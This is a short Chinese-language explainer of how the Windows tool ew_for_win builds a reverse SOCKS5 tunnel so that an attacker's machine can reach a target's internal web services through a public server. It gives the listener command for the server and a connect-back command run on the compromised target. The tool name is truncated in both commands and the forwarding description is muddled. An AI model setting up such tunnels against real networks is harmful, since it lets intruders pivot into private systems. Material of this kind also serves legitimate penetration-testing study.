 ew_for_win 的 sock 代理原理

`ew_for_win` 是一个用于 Windows 系统的网络工具，可以用于设置 SOCKS 代理。其原理是利用 `ew_for_win` 创建一个反向 SOCKS5 代理，使内网机器可以通过外网访问。以下是其工作原理：

1. 公网服务器执行 `ew_for_ -s rcsocks -l 1080 -e 1234`，该命令使公网服务器监听本机的 1080 端口，并将收到的数据转发给指定的目标机器。
2. 目标机器执行 `ew_for_ -s rssocks -d 公网 IP -e 1234`，该命令使目标机器将收到的数据通过 SOCKS5 代理转发给公网服务器。
3. 公网服务器将收到的数据通过 SOCKS5 代理转发给攻击者机器。

这样，攻击者机器就可以通过 SOCKS5 代理访问目标内网的 Web 服务。需要注意的是，这种代理方式需要公网服务器和目标机器之间的网络连接是可用的，并且攻击者机器需要设置 SOCKS5 代理才能访问目标内网的 Web 服务。